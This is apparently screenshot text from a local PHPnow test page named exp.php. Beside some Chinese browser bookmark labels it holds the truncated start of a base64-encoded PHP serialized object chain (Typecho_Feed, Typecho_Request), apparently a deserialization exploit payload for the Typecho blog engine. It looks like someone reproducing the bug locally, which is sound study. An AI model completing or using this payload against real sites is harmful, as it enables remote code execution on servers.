 PHPnow Works!
127.0.0.1/exp.php
2
http://127.0.0.1/exp.php
收藏
手机收藏夹
京东
游戏大全
谷歌
网址大全
360搜索
百度一下
游戏中心
/*exp.php*/
YToxOntzOjc6ImFkYXB0ZXIiO086MTI6IlR5cGVjaG9fRmVlZCI6MTp7czoxODoiAFR5cGVjaG9fRmVlZABpdGVtIjthOjE6e3M6NjoiYXV0aG9yIjtPOjE1OiJUeXBlY2hvX1JlcXVlc3QiOjI6e3M6M